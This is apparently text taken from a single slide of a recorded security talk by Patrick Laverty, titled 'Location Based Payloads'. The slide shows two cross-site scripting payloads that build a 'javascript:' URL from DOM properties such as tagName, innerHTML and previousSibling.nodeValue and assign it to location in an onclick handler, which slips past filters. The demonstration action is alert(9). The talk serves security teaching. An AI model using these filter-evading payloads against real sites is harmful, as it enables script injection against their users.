 Patrick Laverty
44:12
Location Based Payloads - Location
● Location Itself + Before (tagName+previousSibling)
"-alert(9)<javascript:" onclick=location=tagName+previousSibling.
nodeValue>click me!
● Location Itself + After + Before (tagName+innerHTML+previousSibling)
'-alert(9)<javas onclick=location=tagName+innerHTML+previousSibling.
nodeValue>cript:'click me!